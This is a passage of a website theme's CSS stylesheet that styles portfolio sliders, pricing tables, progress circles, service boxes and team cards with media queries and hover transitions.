  .portfolio-standard .left-side-content .item-title {
    font-size: 30px;
  }
}
.portfolio-standard .left-side-content .view-btn {
  text-align: left;
}
@media only screen and (max-width: 991px) {
  .portfolio-standard .left-side-content .view-btn {
    text-align: center;
  }
}
.portfolio-standard .left-side-content .view-btn .item-btn {
  font-weight: 600;
  color: #5a5a5a;
  border: 2px solid #ececec;
  padding: 12px 25px 8px;
  text-transform: uppercase;
}
.portfolio-standard .left-side-content .view-btn .item-btn:hover {
  background-color: #111111;
  color: #ffffff;
  border-color: #111111;
}
.portfolio-standard .right-side-content {
  height: 100vh;
  width: 100%;
  position: relative;
  text-align: center;
}
@media only screen and (max-width: 991px) {
  .portfolio-standard .right-side-content {
    height: auto;
    padding-right: 0;
  }
}
.portfolio-standard .right-side-content .social-icon {
  position: absolute;
  top: 40px;
  left: 0;
  right: 0;
  z-index: 1;
  padding: 0 30px;
  text-align: center;
}
@media only screen and (max-width: 767px) {
  .portfolio-standard .right-side-content .social-icon {
    display: none;
  }
}
.portfolio-standard .right-side-content .social-icon label {
  color: #ffffff;
}
.portfolio-standard .right-side-content .social-icon .item-social {
  display: inline-block;
}
.portfolio-standard .right-side-content .social-icon .item-social li {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 2px;
}
.portfolio-standard .right-side-content .social-icon .item-social li:last-child {
  margin-right: 0;
}
.portfolio-standard .right-side-content .social-icon .item-social li a {
  text-align: center;
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 38px;
  border-radius: 50%;
  text-align: center;
  color: #ffffff;
  transition: all 0.3s ease-in-out;
}
.portfolio-standard .right-side-content .social-icon .item-social li a:hover {
  opacity: 0.8;
}
.portfolio-standard .right-side-content .social-icon .item-social li a:hover {
  background-color: #bbbbbb;
}
.portfolio-standard .right-side-content .slidein-content {
  position: absolute;
  top: 48%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  z-index: 52;
}
@media only screen and (max-width: 991px) {
  .portfolio-standard .right-side-content .slidein-content {
    top: 50%;
    z-index: 0;
  }
}
.portfolio-standard .right-side-content .slidein-content .slide-img {
  height: 100%;
  opacity: 0;
  transition: 0.3s ease-out;
}
@media only screen and (max-width: 1440px) {
  .portfolio-standard .right-side-content .slidein-content .slide-img {
    transform: scale(0.8);
  }
}
.portfolio-standard .right-side-content .slidein-content .slide-img img {
  display: inline-block;
}
@media only screen and (max-width: 480px) {
  .portfolio-standard .right-side-content .slidein-content .slide-img img {
    max-width: 350px;
    margin: 0 auto;
    margin-left: -15px;
  }
}
@media only screen and (max-width: 380px) {
  .portfolio-standard .right-side-content .slidein-content .slide-img img {
    max-width: 300px;
    margin: 0 auto;
    margin-left: -15px;
  }
}
.portfolio-standard .right-side-content .slidein-content .slide-img.slick-current {
  opacity: 1;
}
.portfolio-standard .right-side-content .slide-img {
  margin-left: 0;
  height: 100vh;
}
@media only screen and (max-width: 991px) {
  .portfolio-standard .right-side-content .slide-img {
    height: 100%;
  }
}
.portfolio-standard .right-side-content .slide-img.bg-slick-img {
  position: relative;
}
.portfolio-standard .right-side-content .slide-img.bg-slick-img img {
  width: 100%;
  height: 100vh;
}
@media only screen and (max-width: 1023px) {
  .portfolio-standard .right-side-content .slide-img.bg-slick-img img {
    height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-standard .right-side-content .slide-img.bg-slick-img img {
    height: auto;
  }
}
.portfolio-standard .right-side-content .slide-img.bg-slick-img:after {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  background-color: rgba(0, 0, 0, 0.7);
}
.portfolio-standard .right-side-content .more-project-btn {
  position: absolute;
  bottom: 64px;
  width: 100%;
}
@media only screen and (max-width: 991px) {
  .portfolio-standard .right-side-content .more-project-btn {
    display: none;
  }
}
.portfolio-standard .right-side-content .more-project-btn .item-btn {
  font-weight: 600;
  color: #cccccc;
  text-transform: uppercase;
}
.portfolio-standard .right-side-content .more-project-btn .item-btn i {
  margin-left: 10px;
}
.portfolio-standard .right-side-content .more-project-btn .item-btn:hover {
  color: #ffffff;
}
.portfolio-standard .slick-nav {
  margin-left: -25px;
  margin-top: 180px;
}
@media only screen and (max-width: 1440px) {
  .portfolio-standard .slick-nav {
    margin-top: 50px;
  }
}
@media only screen and (max-width: 991px) {
  .portfolio-standard .slick-nav {
    margin-left: 0;
  }
}
.portfolio-standard .slick-nav.slick-nav-2, .portfolio-standard .slick-nav.slick-nav-1 {
  margin-top: 180px;
}
@media only screen and (max-width: 991px) {
  .portfolio-standard .slick-nav.slick-nav-2, .portfolio-standard .slick-nav.slick-nav-1 {
    margin-top: 50px;
    padding-bottom: 100px;
  }
}
@media only screen and (max-width: 991px) {
  .portfolio-standard .slick-nav.slick-nav-2, .portfolio-standard .slick-nav.slick-nav-1 {
    display: none;
  }
}
@media only screen and (max-width: 991px) {
  .portfolio-standard .slick-nav.slick-nav-2 .slick-arrow, .portfolio-standard .slick-nav.slick-nav-1 .slick-arrow {
    bottom: 30px;
  }
}
@media only screen and (max-width: 1445px) {
  .portfolio-standard .slick-nav.slick-nav-2 {
    margin-top: 80px;
  }
}
@media only screen and (max-width: 1024px) {
  .portfolio-standard .slick-nav.slick-nav-2 {
    margin-top: 50px;
  }
}
.portfolio-standard .slick-nav.slick-nav-2.mobile-navi, .portfolio-standard .slick-nav.slick-nav-1.mobile-navi {
  display: none;
}
@media only screen and (max-width: 991px) {
  .portfolio-standard .slick-nav.slick-nav-2.mobile-navi, .portfolio-standard .slick-nav.slick-nav-1.mobile-navi {
    display: block;
  }
}
.portfolio-standard .slick-nav .nav-item {
  margin-left: 20px;
  cursor: pointer;
  padding-left: 10px;
  padding-right: 10px;
}
.portfolio-standard .slick-nav .nav-item img {
  width: 100%;
  transition: all 0.3s ease-in-out;
}
.portfolio-standard .slick-nav .nav-item:hover img {
  filter: grayscale(100%);
}
@media only screen and (max-width: 991px) {
  .portfolio-standard .slick-nav .nav-item {
    margin: 0;
  }
}
.portfolio-standard .slick-nav .nav-item.slick-current img {
  filter: grayscale(100%);
}
.portfolio-standard .slick-nav .slick-navigation {
  text-align: center;
  top: auto;
  bottom: -65px;
  transform: translateX(-50%);
  height: 35px;
  width: 35px;
  border: 1px solid #e1e1e1;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.3s ease-in-out;
  position: absolute;
  background-color: transparent;
  padding: 0;
  margin-left: 0;
}
.portfolio-standard .slick-nav .slick-navigation:before {
  display: none;
}
.portfolio-standard .slick-nav .slick-navigation i {
  color: #a4a2a2;
  font-size: 18px;
  transition: all 0.3s ease-in-out;
}
.portfolio-standard .slick-nav .slick-navigation:hover {
  background-color: #000000;
  border-color: #000000;
}
.portfolio-standard .slick-nav .slick-navigation:hover i {
  color: #ffffff;
}
.portfolio-standard .slick-nav .slick-navigation:after {
  content: "";
  height: 1px;
  width: 100px;
  background-color: #c5c5c5;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.portfolio-standard .slick-nav .slick-next {
  left: 54%;
}
@media only screen and (max-width: 1440px) {
  .portfolio-standard .slick-nav .slick-next {
    left: 56%;
  }
}
@media only screen and (max-width: 1199px) {
  .portfolio-standard .slick-nav .slick-next {
    left: 57%;
  }
}
@media only screen and (max-width: 991px) {
  .portfolio-standard .slick-nav .slick-next {
    left: 54%;
  }
}
@media only screen and (max-width: 575px) {
  .portfolio-standard .slick-nav .slick-next {
    left: 57%;
  }
}
.portfolio-standard .slick-nav .slick-next:after {
  right: -120px;
}
.portfolio-standard .slick-nav .slick-prev {
  left: 46%;
}
@media only screen and (max-width: 1440px) {
  .portfolio-standard .slick-nav .slick-prev {
    left: 47%;
  }
}
@media only screen and (max-width: 1199px) {
  .portfolio-standard .slick-nav .slick-prev {
    left: 45%;
  }
}
@media only screen and (max-width: 991px) {
  .portfolio-standard .slick-nav .slick-prev {
    left: 47%;
  }
}
@media only screen and (max-width: 575px) {
  .portfolio-standard .slick-nav .slick-prev {
    left: 45%;
  }
}
.portfolio-standard .slick-nav .slick-prev:after {
  left: -120px;
}

.admin-bar .portfolio-standard {
  margin-top: 30px;
}
.admin-bar .portfolio-standard .right-side-content .social-icon {
  top: 55px;
}

@media only screen and (max-width: 991px) {
  .portfolio-modern-slider {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-modern-slider {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.portfolio-modern-slider .left-side-content {
  position: relative;
  margin-right: -380px;
  padding-top: 280px;
  padding-right: 50px;
  padding-bottom: 40px;
  z-index: 40;
  background-color: #ffffff;
  height: 100%;
}
@media only screen and (max-width: 1440px) {
  .portfolio-modern-slider .left-side-content {
    padding-top: 250px;
    margin-right: -250px;
  }
}
@media only screen and (max-width: 1299px) {
  .portfolio-modern-slider .left-side-content {
    padding-top: 200px;
  }
}
@media only screen and (max-width: 991px) {
  .portfolio-modern-slider .left-side-content {
    margin-right: 0;
    padding-top: 160px;
    text-align: center;
    padding-right: 0;
    padding-left: 0;
  }
}
.portfolio-modern-slider .left-side-content .slide-text .item-title {
  font-size: 60px;
  margin-bottom: 25px;
  line-height: 70px;
}
.portfolio-modern-slider .left-side-content .slide-text .item-title span {
  display: block;
}
@media only screen and (max-width: 1440px) {
  .portfolio-modern-slider .left-side-content .slide-text .item-title {
    width: 80%;
  }
}
@media only screen and (max-width: 1199px) {
  .portfolio-modern-slider .left-side-content .slide-text .item-title {
    font-size: 50px;
  }
}
@media only screen and (max-width: 991px) {
  .portfolio-modern-slider .left-side-content .slide-text .item-title {
    width: 100%;
    font-size: 45px;
    line-height: 45px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-modern-slider .left-side-content .slide-text .item-title {
    font-size: 40px;
    line-height: 40px;
  }
}
@media only screen and (max-width: 575px) {
  .portfolio-modern-slider .left-side-content .slide-text .item-title {
    font-size: 34px;
    line-height: 35px;
  }
}
.portfolio-modern-slider .left-side-content .slide-text p {
  width: 50%;
}
@media only screen and (max-width: 1440px) {
  .portfolio-modern-slider .left-side-content .slide-text p {
    width: 70%;
  }
}
@media only screen and (max-width: 1199px) {
  .portfolio-modern-slider .left-side-content .slide-text p {
    width: 65%;
  }
}
@media only screen and (max-width: 991px) {
  .portfolio-modern-slider .left-side-content .slide-text p {
    width: 100%;
  }
}
.portfolio-modern-slider .left-side-content .slide-text .view-btn {
  margin-top: 30px;
  text-align: left;
  margin-bottom: 0;
}
@media only screen and (max-width: 991px) {
  .portfolio-modern-slider .left-side-content .slide-text .view-btn {
    text-align: center;
  }
}
.portfolio-modern-slider .left-side-content .slide-text .view-btn .btn-line {
  color: #666666;
}
.portfolio-modern-slider .left-side-content .slide-text .view-btn .btn-line:before {
  background-color: #666666;
}
.portfolio-modern-slider .left-side-content .slide-text .view-btn .btn-line:hover {
  color: #000000;
}
.portfolio-modern-slider .left-side-content .slide-text .view-btn .btn-line:hover:before {
  background-color: #000000;
}
.portfolio-modern-slider .left-side-content .social-icon {
  margin-top: 120px;
  margin-bottom: 25px;
}
@media only screen and (max-width: 1440px) {
  .portfolio-modern-slider .left-side-content .social-icon {
    margin-top: 60px;
  }
}
@media only screen and (max-width: 1299px) {
  .portfolio-modern-slider .left-side-content .social-icon {
    margin-top: 60px;
  }
}
.portfolio-modern-slider .left-side-content .social-icon label {
  color: #000000;
  font-weight: 600;
}
.portfolio-modern-slider .left-side-content .social-icon .item-social {
  display: inline-block;
}
.portfolio-modern-slider .left-side-content .social-icon .item-social li {
  display: inline-block;
  margin-bottom: 5px;
}
.portfolio-modern-slider .left-side-content .social-icon .item-social li:last-child {
  margin-right: 0;
}
.portfolio-modern-slider .left-side-content .social-icon .item-social li a {
  text-align: center;
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  border-radius: 50%;
  text-align: center;
  color: #a1a1a1;
  transition: all 0.3s ease-in-out;
}
.portfolio-modern-slider .left-side-content .social-icon .item-social li a:hover {
  color: #ffffff;
}
.portfolio-modern-slider .left-side-content .social-icon .item-social li .fmwave-fac:hover {
  background-color: #4a669d;
}
.portfolio-modern-slider .left-side-content .social-icon .item-social li .fmwave-twi:hover {
  background-color: #1c9dec;
}
.portfolio-modern-slider .left-side-content .social-icon .item-social li .fmwave-ins:hover {
  background-color: #e83a36;
}
.portfolio-modern-slider .left-side-content .social-icon .item-social li .fmwave-you:hover {
  background-color: #f80000;
}
.portfolio-modern-slider .left-side-content .social-icon .item-social li .fmwave-pin:hover {
  background-color: #c8232c;
}
.portfolio-modern-slider .left-side-content .slick-nav .nav-item.slick-current {
  position: relative;
}
.portfolio-modern-slider .left-side-content .slick-nav .nav-item.slick-current:after {
  content: "";
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 10px;
  right: 10px;
}
.portfolio-modern-slider .left-side-content .slick-nav .nav-item.slick-current img {
  filter: grayscale(0);
}
.portfolio-modern-slider .left-side-content .slick-nav .slick-navigation {
  top: 35%;
  bottom: auto;
  background-color: #ffffff;
  height: 40px;
  width: 40px;
  z-index: 50;
}
.portfolio-modern-slider .left-side-content .slick-nav .slick-navigation:before {
  display: none;
}
.portfolio-modern-slider .left-side-content .slick-nav .slick-navigation i {
  color: #000000;
  font-size: 18px;
  transition: all 0.3s ease-in-out;
}
.portfolio-modern-slider .left-side-content .slick-nav .slick-navigation:hover {
  background-color: #000000;
  border-color: #000000;
}
.portfolio-modern-slider .left-side-content .slick-nav .slick-navigation:hover i {
  color: #ffffff;
}
.portfolio-modern-slider .left-side-content .slick-nav .slick-navigation:after {
  display: none;
}
.portfolio-modern-slider .left-side-content .slick-nav .slick-next {
  right: 0;
  left: auto;
}
.portfolio-modern-slider .left-side-content .slick-nav .slick-prev {
  left: 60px;
}
@media only screen and (max-width: 991px) {
  .portfolio-modern-slider .right-side-content {
    margin-bottom: 50px;
  }
}
.portfolio-modern-slider .right-side-content .slidein-content {
  top: 40%;
  left: -200px;
}
@media only screen and (max-width: 1440px) {
  .portfolio-modern-slider .right-side-content .slidein-content {
    top: 45%;
    left: -100px;
  }
}
@media only screen and (max-width: 991px) {
  .portfolio-modern-slider .right-side-content .slidein-content {
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
  }
}
@media only screen and (max-width: 1440px) {
  .portfolio-modern-slider .right-side-content .slidein-content .slide-img {
    transform: scale(0.7);
  }
}

@media only screen and (max-width: 575px) {
  .h1-service-list {
    position: relative;
  }
  .h1-service-list:after {
    top: 0;
    left: 0;
    z-index: 9;
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    background-color: #000;
    opacity: 0.5;
  }
}
/*------------------- 5.12 Pricing -------------------*/
.img-width-unset img {
  max-width: unset;
}
@media only screen and (max-width: 767px) {
  .img-width-unset img {
    max-width: 100%;
  }
}

.package-content {
  background-color: #fafafa;
  padding: 65px 10px 65px 65px;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
@media only screen and (max-width: 575px) {
  .package-content {
    padding: 40px 30px;
  }
}
.package-content .item-price {
  font-weight: 600;
  font-size: 36px;
  color: #000000;
  margin-bottom: 18px;
}
.package-content .item-price .currency-symbol {
  margin-right: 10px;
}
@media only screen and (max-width: 575px) {
  .package-content .item-price {
    font-size: 32px;
  }
}
.package-content .item-title {
  font-size: 30px;
  font-weight: 600;
  width: 60%;
  margin-bottom: 16px;
}
@media only screen and (max-width: 575px) {
  .package-content .item-title {
    width: 100%;
    font-size: 28px;
  }
}
.package-content .item-features li {
  position: relative;
  padding-left: 20px;
  margin-bottom: 5px;
}
.package-content .item-features li:last-child {
  margin-bottom: 0;
}
.package-content .item-features li:before {
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  color: #909090;
  font-size: 20px;
  margin-right: 10px;
  position: absolute;
  top: 0;
  left: 0;
}

.package-video {
  position: relative;
}
@media only screen and (max-width: 991px) {
  .package-video {
    text-align: center;
    margin-top: 40px;
  }
}
.package-video:before {
  content: "";
  height: 100%;
  width: 55%;
  background-color: #fafafa;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
}
@media only screen and (max-width: 991px) {
  .package-video:before {
    display: none;
  }
}
.package-video .item-img {
  position: relative;
  margin-left: 30px;
  transform: translateY(80px);
}
@media only screen and (max-width: 991px) {
  .package-video .item-img {
    margin-left: 0;
    transform: translateY(0);
  }
}
.package-video .video-icon {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  text-align: center;
}
.package-video .video-icon .play-btn {
  position: relative;
  text-align: center;
  height: 190px;
  width: 190px;
  background-color: rgba(0, 0, 0, 0.15);
  border-radius: 50%;
  font-size: 25px;
  color: #ffffff;
  margin: 0 auto;
  animation: pulse 2100ms infinite;
}
@media only screen and (max-width: 991px) {
  .package-video .video-icon .play-btn {
    height: 160px;
    width: 160px;
  }
}
@media only screen and (max-width: 767px) {
  .package-video .video-icon .play-btn {
    height: 140px;
    width: 140px;
  }
}
.package-video .video-icon .play-btn:before {
  content: "";
  height: 80px;
  width: 80px;
  background-color: rgba(0, 0, 0, 0.2);
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  z-index: -1;
  animation: pulse 2000ms infinite;
}
.package-video .video-icon .play-btn i {
  margin-left: 4px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}

.pricelist-package {
  position: relative;
}
.pricelist-package:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: -1;
}
.pricelist-package .section-header .heading-title {
  color: #ffffff;
}
.pricelist-package .section-header p {
  color: #ffffff;
}
@media only screen and (max-width: 767px) {
  .pricelist-package .package-item {
    max-width: 540px;
    margin: 0 auto 10px;
  }
}
.pricelist-package .package-item .item-img img {
  filter: grayscale(100%);
  transition: all 0.3s ease-in-out;
}
.pricelist-package .package-item .item-content {
  background-color: #ffffff;
  box-shadow: 0px 0px 87px rgba(0, 0, 0, 0.1);
  padding: 45px 50px 35px;
  position: relative;
}
@media only screen and (max-width: 575px) {
  .pricelist-package .package-item .item-content {
    padding: 45px 30px 35px;
  }
}
.pricelist-package .package-item .item-content .package-name {
  position: absolute;
  top: -20px;
  background-color: #000000;
  padding: 5px 20px;
  color: #ffffff;
  font-weight: 600;
  transition: all 0.3s ease-in-out;
}
.pricelist-package .package-item .item-content .item-title {
  font-size: 20px;
  margin-bottom: 5px;
}
.pricelist-package .package-item .item-content .item-features {
  padding: 0;
  list-style: none;
  margin-bottom: 45px;
}
.pricelist-package .package-item .item-content .item-features li {
  position: relative;
  margin-bottom: 5px;
  font-size: 15px;
}
.pricelist-package .package-item .item-content .item-features li:last-child {
  margin-bottom: 0;
}
.pricelist-package .package-item .item-content .item-features li i {
  margin-right: 10px;
  font-size: 16px;
  float: left;
  margin-top: 4px;
}
.pricelist-package .package-item .item-content .item-features li span {
  overflow: hidden;
  display: inherit;
}
.pricelist-package .package-item .item-content .item-price {
  font-size: 36px;
  font-weight: 600;
  transition: all 0.3s ease-in-out;
}
.pricelist-package .package-item .item-content .item-price .currency-symbol {
  margin-right: 10px;
}
.pricelist-package .package-item:hover .item-img img {
  filter: grayscale(0);
}
.pricelist-package .package-item:hover .item-content .package-name {
  background-color: #000000;
}
.pricelist-package .package-item:hover .item-content .item-price {
  color: #000000;
}

.pricelist-about {
  padding: 120px 0;
}
@media only screen and (max-width: 991px) {
  .pricelist-about {
    padding: 100px 0;
  }
}
@media only screen and (max-width: 767px) {
  .pricelist-about {
    padding: 80px 0;
  }
}
.pricelist-about .about-content {
  display: flex;
  align-items: center;
}
@media only screen and (max-width: 991px) {
  .pricelist-about .about-content {
    display: block;
  }
}
@media only screen and (max-width: 991px) {
  .pricelist-about .about-content .item-img img {
    width: 100%;
  }
}
.pricelist-about .about-content .item-content {
  flex: 1;
  background-color: #ffffff;
  box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.1);
  margin-left: -100px;
  padding: 75px 80px 65px;
}
@media only screen and (max-width: 1199px) {
  .pricelist-about .about-content .item-content {
    margin-left: -240px;
  }
}
@media only screen and (max-width: 991px) {
  .pricelist-about .about-content .item-content {
    margin-left: 0;
    padding: 50px;
  }
}
@media only screen and (max-width: 575px) {
  .pricelist-about .about-content .item-content {
    padding: 30px 25px;
  }
}
.pricelist-about .about-content .item-content .item-title {
  line-height: 45px;
}
.pricelist-about .about-content .item-content .btn-line {
  margin-top: 8px;
}

.pricing-table .pricing-box {
  background-color: #ffffff;
  padding: 60px 50px 60px 90px;
  margin-bottom: 30px;
}
@media only screen and (max-width: 1199px) {
  .pricing-table .pricing-box {
    padding: 50px;
  }
}
@media only screen and (max-width: 991px) {
  .pricing-table .pricing-box {
    text-align: center;
  }
}
.pricing-table .pricing-box .item-icon {
  margin-bottom: 18px;
}
.pricing-table .pricing-box .item-icon i:before {
  font-size: 60px;
  color: rgba(0, 0, 0, 0.2);
}
.pricing-table .pricing-box .item-title {
  margin-bottom: 10px;
  letter-spacing: 3px;
}
.pricing-table .pricing-box .item-price {
  font-size: 30px;
  font-weight: 300;
  margin-bottom: 20px;
}
.pricing-table .pricing-box .item-price .currency-symbol {
  margin-right: -8px;
}
.pricing-table .pricing-box .item-price .item-duration {
  font-size: 18px;
  margin-left: -8px;
}
.pricing-table .pricing-box .item-features {
  margin-bottom: 50px;
}
.pricing-table .pricing-box .item-features ul {
  padding: 0;
  list-style: none;
}
.pricing-table .pricing-box .item-features ul li {
  margin-bottom: 10px;
  transition: all 0.3s ease-in-out;
}
.pricing-table .pricing-box .item-features ul li i {
  margin-right: 10px;
  font-size: 13px;
  float: left;
  margin-top: 7px;
}
.pricing-table .pricing-box .item-features ul li span {
  overflow: hidden;
  display: inherit;
}
.pricing-table .pricing-box .order-btn {
  color: #5a5a5a;
  font-weight: 600;
  padding: 9px 24px 7px;
  text-transform: uppercase;
  border: 2px solid #ececec;
}
.pricing-table .pricing-box:hover .item-features li {
  color: #000000;
}
.pricing-table .pricing-box:hover .order-btn {
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
}
.pricing-table .pricing-box:hover .order-btn:hover {
  background-color: transparent;
  color: #000000;
  border-color: #ececec;
}

@media only screen and (max-width: 767px) {
  .break-in-text br {
    display: none;
  }
}

/*------------------- 5.13 Progress -------------------*/
.progress-circle-section {
  padding: 120px 0 80px;
  position: relative;
}
@media only screen and (max-width: 991px) {
  .progress-circle-section {
    padding: 100px 0 60px;
  }
}
.progress-circle-section:before {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.progress-box {
  text-align: center;
  margin-bottom: 30px;
  display: inline-block;
  width: 100%;
}
.progress-box .pie-chart-percent {
  width: 100%;
  position: absolute;
  margin-bottom: 15px;
}
.progress-box .pie-chart-percent span,
.progress-box .pie-chart-percent sup {
  font-size: 36px;
  font-weight: 600;
  color: #ffffff;
}
.progress-box .pie-chart-percent sup {
  top: auto;
  left: -3px;
}
.progress-box .item-title {
  font-size: 22px;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 0;
  letter-spacing: 2px;
}
.progress-box canvas {
  top: 0;
  left: 50%;
  position: absolute;
  transform: translateX(-50%);
}

.progress-circle-section.circle-dark:before {
  background-color: #ffffff;
}
.progress-circle-section.circle-dark .progress-box .item-title {
  color: #000000;
}
.progress-circle-section.circle-dark .progress-box .circle-progress span {
  color: #bababa;
}

/*------------------- 5.14 Service -------------------*/
.video-v2 .item-video {
  position: relative;
  text-align: center;
}
.video-v2 .item-video .popup-video {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
}
.video-v2 .item-video .popup-video .play-btn {
  height: 93px;
  width: 93px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #ffffff;
  border-radius: 50%;
  font-size: 26px;
  color: #5a5a5a;
  margin: 0 auto;
  animation: pulse 1000ms infinite;
}
.video-v2 .item-video .popup-video .play-btn i {
  margin-left: 7px;
}
.video-v2 .item-video .popup-video .play-btn:hover {
  color: #000000;
}
@media only screen and (max-width: 991px) {
  .video-v2 .item-video .popup-video .play-btn {
    height: 80px;
    width: 80px;
    font-size: 24px;
  }
}
@media only screen and (max-width: 767px) {
  .video-v2 .item-video .popup-video .play-btn {
    height: 60px;
    width: 60px;
    font-size: 22px;
  }
}

.service-offer .service-box {
  position: relative;
  background-color: #ffffff;
  padding: 45px 40px 30px;
}
@media only screen and (max-width: 575px) {
  .service-offer .service-box {
    padding: 40px 20px 20px;
  }
}
.service-offer .service-box .item-sl {
  color: rgba(102, 102, 102, 0.08);
  font-size: 140px;
  line-height: 1;
  font-weight: 600;
  position: absolute;
  bottom: -20px;
  right: 30px;
}
@media only screen and (max-width: 575px) {
  .service-offer .service-box .item-sl {
    font-size: 100px;
    bottom: 0;
    right: 0;
  }
}
.service-offer .service-box:hover .media .item-icon {
  border-color: #000000;
}
.service-offer .service-box:hover .media .item-icon i:before {
  color: #000000;
}
@media only screen and (max-width: 575px) {
  .service-offer .media {
    display: block;
    text-align: center;
  }
}
.service-offer .media .item-icon {
  text-align: center;
  height: 80px;
  width: 80px;
  border: 1px solid #bcbcbc;
  border-radius: 50%;
  margin-right: 20px;
  margin-top: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 575px) {
  .service-offer .media .item-icon {
    margin-right: 0;
    margin-top: 0;
    margin: 0 auto 20px;
  }
}
.service-offer .media .item-icon i:before {
  color: #bcbcbc;
  font-size: 36px;
  transition: all 0.3s ease-in-out;
}
.service-offer .media .item-icon i.flaticon-film {
  height: 25px;
}
.service-offer .media .media-body .item-title {
  margin-bottom: 4px;
  font-size: 22px;
}

.icon-box-default .item-icon i {
	font-size: 30px;
}

/*------------------- 5.14 Team -------------------*/
.team-standard {
  background-color: #f8fafe;
  position: relative;
  z-index: 2;
  overflow: hidden;
}
.team-standard .team-box {
  position: relative;
  overflow: hidden;
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 575px) {
  .team-standard .team-box .item-img img {
    width: 100%;
  }
}
.team-standard .team-box .content-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}
.team-standard .team-box .content-wrap:before {
  content: "";
  height: 100%;
  width: 0%;
  background-color: rgba(255, 255, 255, 1);
  position: absolute;
  top: 0;
  right: 0;
  visibility: hidden;
  opacity: 0;
  z-index: -1;
  transition: all 0.3s ease-in-out;
  transition-delay: 0.6s;
}
.team-standard .team-box .item-content {
  height: 100%;
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 50px 30px 20px;
}
.team-standard .team-box .item-content .item-title {
  font-weight: 600;
  font-size: 22px;
  margin-bottom: 8px;
  line-height: 28px;
  visibility: hidden;
  opacity: 0;
  transform: translateY(10px);
  transition: all 0.3s ease-in-out;
  transition-delay: 0.4s;
}
.team-standard .team-box .item-content .item-title a {
  color: #111111;
}
.team-standard .team-box .item-content .item-title a:hover {
  color: #ec1c24;
}
.team-standard .team-box .item-content .item-subtitle {
  font-size: 15px;
  color: #737373;
  margin-bottom: 5px;
  line-height: 1.4;
  visibility: hidden;
  opacity: 0;
  transform: translateY(10px);
  transition: all 0.3s ease-in-out;
  transition-delay: 0.3s;
}
.team-standard .team-box .item-content .item-time {
  font-size: 15px;
  font-weight: 600;
  color: #ec1c24;
  visibility: hidden;
  opacity: 0;
  margin-bottom: 5px;
  transform: translateY(10px);
  transition: all 0.3s ease-in-out;
  transition-delay: 0.2s;
}
.team-standard .team-box .item-content .item-social {
  visibility: hidden;
  opacity: 0;
  transform: translateY(10px);
  transition: all 0.3s ease-in-out;
  transition-delay: 0.1s;
}
.team-standard .team-box .item-content .item-social a {
  font-size: 15px;
  padding: 5px 6px;
}
.team-standard .team-box .item-content .item-social a:first-child {
  padding-left: 0;
}
.team-standard .team-box .item-content .item-social .fa-facebook-f {
  color: #355dae;
}
.team-standard .team-box .item-content .item-social .fa-twitter {
  color: #1c9deb;
}
.team-standard .team-box .item-content .item-social .fa-linkedin-in {
  color: #0077B5;
}
.team-standard .team-box .item-content .item-social .fa-youtube {
  color: #f30632;
}
.team-standard .team-box .item-content .item-social .fa-pinterest-p {
  color: #DF1A26;
}
.team-standard .team-box .item-content .item-social .fa-instagram {
  color: #C23B8A;
}
.team-standard .team-box:hover .content-wrap:before {
  visibility: visible;
  opacity: 1;
  width: 100%;
  left: 0;
  transition-delay: 0s;
}
.team-standard .team-box:hover .item-content .item-title, .team-standard .team-box:hover .item-content .item-subtitle, .team-standard .team-box:hover .item-content .item-time, .team-standard .team-box:hover .item-content .item-social {
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
  transition-delay: 0.4s;
}
.team-standard .team-box:hover .item-content .item-subtitle {
  transition-delay: 0.5s;
}
.team-standard .team-box:hover .item-content .item-time {
  transition-delay: 0.6s;
}
.team-standard .team-box:hover .item-content .item-social {
  transition-delay: 0.7s;
}
/*team modern*/
.team-modern .team-box {
  background-color: #1a1818;
  border-radius: 3px;
  margin-bottom: 30px;
  box-shadow: 0 0 25px 27px rgba(0, 0, 0, 0.03);
}
.team-modern .team-box .item-img img {
  clip-path: circle(38% at 50% 55%);
  transition: all 0.5s ease-in-out;
}
@media only screen and (max-width: 1199px) {
  .team-modern .team-box .item-img img {
    width: 100%;
  }
}
.team-modern .team-box .item-content {
  padding: 22px 34px 25px;
  text-align: center;
}
.team-modern .team-box .item-content .item-title {
  line-height: 28px;
  color: #ffffff;
  margin-bottom: 8px;
  font-size: 22px;
  font-weight: 600;
}
